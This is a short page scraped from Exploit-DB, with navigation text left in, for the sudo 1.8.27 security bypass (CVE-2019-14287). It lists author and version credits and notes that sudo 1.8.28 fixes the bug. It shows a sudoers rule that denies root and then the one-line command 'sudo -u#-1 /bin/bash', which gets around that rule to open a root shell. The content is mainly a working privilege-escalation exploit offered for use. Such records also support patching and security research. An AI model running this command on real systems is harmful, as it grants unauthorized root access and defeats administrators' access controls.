 https://www.exploit-db.com/exploits/47502?source=post_page-----e34aa1c431a9--------------------------------
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins Online - Reverse Shell ...
Copy
# Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash